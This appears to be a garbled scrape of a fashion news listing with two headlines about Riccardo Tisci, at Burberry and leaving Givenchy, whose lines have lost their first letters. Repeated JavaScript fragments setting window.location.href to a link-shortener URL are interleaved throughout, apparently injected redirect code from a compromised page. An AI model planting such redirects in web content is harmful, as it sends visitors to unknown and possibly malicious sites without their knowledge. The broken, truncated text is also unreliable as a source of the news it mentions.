
iccardo Tisci’s First Burberry Campaign
s Here
February 24, 2019
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
iccardo Tisci Departs Givenchy Amid
ersace Rumors
February 2, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";